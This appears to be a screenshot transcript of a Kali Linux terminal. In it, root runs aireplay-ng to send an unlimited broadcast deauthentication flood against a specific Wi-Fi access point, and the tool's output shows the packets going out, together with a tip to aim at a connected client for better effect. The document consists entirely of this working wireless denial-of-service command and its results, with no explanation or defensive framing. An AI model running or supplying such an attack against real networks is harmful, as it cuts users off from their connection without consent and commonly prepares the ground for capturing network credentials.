 root@kali:~# aireplay-ng --deauth 0 -a B8:DE:5E:14:3D:A3 wlan0mon
15:45:16  Waiting for beacon frame (BSSID: B8:DE:5E:14:3D:A3) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:45:17  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:17  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:18  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:18  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]
15:45:19  Sending DeAuth (code 7) to broadcast -- BSSID: [B8:DE:5E:14:3D:A3]